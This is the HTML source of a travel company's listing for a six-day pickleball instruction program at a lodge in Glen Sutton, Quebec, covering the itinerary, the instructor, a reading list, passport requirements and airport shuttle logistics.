                        <div class="pps-detail-number pps-price dollar-sign">2,599</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Glen Sutton, QC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">Glen Sutton, QC</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">The pickleball craze is sweeping the world, and here is your chance to improve your game and make new friends with fellow players! Work on your footwork, stroke production, volleys and other skills during morning practice sessions, and then put them to the test in the afternoon as you play against other Road Scholars. Stay and play at the historic Glen Sutton Lodge, an idyllic setting where you don’t have to travel far to play on onsite courts. At the end of the week, join members of a nearby pickleball club to challenge their team to a friendly competition and test your new skills.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Discover the intricacies of pickleball, including poaching, spins, lobs and targets, and develop your skills in these areas.</li><li>Play on brand-new courts as you learn from and play alongside expert pickleball instructors every day.</li><li>Test your pickleball expertise against local teams.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Due to the nature of this program, listening devices are not available.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images2.cmp.optimizely.com/assets/432544-stephen-giesler.jpg/Zz1lNGQwYTQyYWZmMGYxMWVkODgyYmFhZjkxYzQ1NzNiNQ==" alt="Profile Image" /></div>
            <div class="feb-name">Stephen  Giesler</div>
            <div class="feb-body">Stephen Giesler lives for the outdoors and all the sporting pleasures that can be found there. As an instructor and active participant in Road Scholar&#x2019;s outdoor programs, he is the person you want with you when you&#x2019;re ready for an adventure. He has been downhill skiing since he was three, is a multiple Gold Bar Canadian Ski Marathoner, and has white water kayaked on four continents. Along with his wife Joy, they organize outdoor experiences in the countryside of southern Quebec and northern Vermont.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Daily Pickleball activities on outdoor courts. Mornings will be spent on instruction, while afternoons focus on round robin play.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-38986390" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2d18d6e9-5bfd-49aa-b4d7-be0d7b31d034"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A People&#x27;s History of Quebec</span></div><div><span class="rl-book-author">by Robin Philbot, Jacques Lacoursiere</span></div>
            <div class="rl-book-notes">This swift overview of Quebec&#x2019;s 450-year history by a leading historian covers everything from the earliest days of colonization to the province&#x2019;s recent efforts to gain independence. Includes helpful timeline.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Canada</span></div><div><span class="rl-book-author">by Robert Bothwell</span></div>
            <div class="rl-book-notes">A readable and admirably concise march through Canadian history from prehistory to today, including a timeline.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Arundel</span></div><div><span class="rl-book-author">by Kenneth Roberts, N. C. Wyeth (Illustrator)</span></div>
            <div class="rl-book-notes">The grand historical novel of Colonel Benedict Arnold&#x27;s doomed march on Quebec in 1775, told through the eyes of a soldier in the Continental Army. Rich in historical detail.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Canada and Quebec: One Country, Two Histories</span></div><div><span class="rl-book-author">by Robert Bothwell</span></div>
            <div class="rl-book-notes">An in-depth look at Canada-Quebec relations through interviews with prominent Canadian figures.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Champlain&#x27;s Dream</span></div><div><span class="rl-book-author">by David Hackett Fischer</span></div>
            <div class="rl-book-notes">In this stunningly researched and engaging biography, Pulitzer Prize-winner David Hackett Fischer weaves together the epic story of soldier and explorer Samuel de Champlain, a colonizer of North America who spent 30 years bringing his vision of a New France to life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Selected Stories</span></div><div><span class="rl-book-author">by Alice Munro</span></div>
            <div class="rl-book-notes">This collection of 28 short stories represents some of Munro&#x27;s finest work. A powerful range of emotional, evocative tales set throughout the cities and rural towns of her native country.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Shadows on the Rock</span></div><div><span class="rl-book-author">by Willa Cather</span></div>
            <div class="rl-book-notes">Set at the end of the 17th century in rural Quebec, this beautifully realized novel highlights the struggles of the Parisian widower Auclair and his young daughter to adapt to their new land.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Three Weeks in Quebec City: The Meeting That Made Canada</span></div><div><span class="rl-book-author">by Christopher Moore</span></div>
            <div class="rl-book-notes">A riveting history of the earliest drafting of a Canadian national constitution during the Quebec Conference of 1864.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-8450644" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-58829900" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Sep 13 - Sep 18, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-58829900"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 14 - Jun 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 14 - Jun 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 2 - Aug 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 2 - Aug 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 13 - Sep 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 13 - Sep 18, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-574f790c-d47d-4b51-9733-fd2a83b9cf16" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>We will be crossing the US/Canada border into Vermont - a passport is required for all travel to and from Canada - by US citizens and by Canadian citizens travelling to/from the US (by air, land and sea). &#xD;&#xA;&#xD;&#xA;This program includes a complimentary shuttle, available to all participants from the Burlington International Airport (BTV). &#xD;&#xA;All participants must submit a shuttle information form requesting or declining the shuttle service.&#xD;&#xA;&#xD;&#xA;The entity that will provide the pickleball activities, the Outdoor Lodge in Glen Sutton, is required by its insurance company to obtain a signed liability waiver for all clients for the pickleball activities. This waiver will be signed once you have arrived at Glen Sutton.&#xD;&#xA;&#xD;&#xA;The shuttle information form is included in the preparatory materials sent to participants after enrolment. &#xD;&#xA;Please return it no later than 21 days prior to the program start date and either email to:&#xD;&#xA;sgiesler@endirect.qc.ca&#xD;&#xA;or mail to:&#xD;&#xA;Outdoor Lodge in Glen Sutton&#xD;&#xA;125 Bridge Road&#xD;&#xA;Sutton, QC J0E 2K0&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-77e1d267-7ced-419d-bce4-ded8bf258ec1" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on September 13, 2026</p><p>Meet the group at Outdoor Lodge in Glen Sutton in Glen Sutton, QC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in followed by Program Registration; 6:00 p.m. Welcome Dinner; 7:30 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>A statement in the Air Transfers section relates purchasing your airfare through Road Scholar to your transfer to and from the program. This statement is standard language but does not apply here. &#xD;&#xA;This program includes a complimentary shuttle, available to all participants from the Burlington International Airport (BTV) to the Lodge in Glen Sutton. This transfer is only available on the program&#x27;s scheduled start date.&#xD;&#xA;&#xD;&#xA;The shuttle departs promptly at 3:30 p.m. from BTV. Please be sure that your arrival flight time will not conflict with the shuttle departure. En route flight delays are common so please be certain to allow ample time to ensure your ride on the shuttle. The shuttle departs on time.&#xD;&#xA;&#xD;&#xA;All participants must submit a shuttle information form requesting or declining the shuttle service.  &#xD;&#xA;&#xD;&#xA;Please return the form no later than 21 days prior to departure by email to: sgiesler@endirect.qc.ca&#xD;&#xA;or mail to:&#xD;&#xA;Outdoor Lodge in Glen Sutton&#xD;&#xA;125 Bridge Road&#xD;&#xA;Sutton, QC J0E 2K0&#xD;&#xA;&#xD;&#xA;Missed shuttles will result in a fee of $175 CND per person.  &#xD;&#xA;&#xD;&#xA;Driving directions:&#xD;&#xA;From Montreal Via Champlain Bridge/From the East:&#xD;&#xA;Take Autoroute 10 to exit 68. Proceed to Cowansville on 139 South staying on 139 South, follow signs to Glen Sutton.&#xD;&#xA;US - From East, South:&#xD;&#xA;Leave Vermont Interstate 91 at Newport, continue on 105 West to North Troy. Pick up 243N to the Canadian border. Proceed to Highwater, take first left onto Chemin de la Vallee Missisquoi. After Dunkin is Glen Sutton.&#xD;&#xA;US - From West, South:&#xD;&#xA;Exit Interstate 89 at 104 East (St. Albans). Turn Right off 104E onto 105 East. Progress through Sheldon Springs, Enosburg Falls and Richford. In Richford cross the bridge then almost immediately turn Right at the &#x27;T&#x27;. Go North to the Canadian border and continue on Route 139 until you see the turnoff to Abercorn. Go Right and pick up the directions signposting to Glen Sutton.&#xD;&#xA;The Outdoor Lodge is the second building on the right-hand side as you enter the village.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, September 18, 2026 in Glen Sutton, QC at Outdoor Lodge in Glen Sutton</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. after group transfer arrival at Burlington International Airport; 10:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>This program includes a complimentary group transfer, available to all participants from the Lodge in Glen Sutton to the Burlington International Airport (BTV) on the program&#x27;s scheduled end date. &#xD;&#xA;&#xD;&#xA;The shuttle departs the Lodge after breakfast with an approximate arrival at Burlington airport at 10:00 a.m. Please make sure your departure flights are booked no earlier than 11:00 a.m.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>This program includes complimentary, airport transfers for all participants to get you from your program. This transfer is available to ALL enrolled participants at no extra charge. Reservations are required. Your registration in the program guarantees your seat on the group transfers. The transfers are only available on the scheduled start/end dates. The Information Packet Road Scholar sends in advance of the program includes details about the transfers. &#xD;&#xA;&#xD;&#xA;If you wish to purchase airfare through Road Scholar, please call 800-241-1404.&#xD;&#xA;&#xD;&#xA;Please Note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.&#xD;&#xA;</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-49297204" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"93e3a07324f8440e8198ffca4176b4da"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
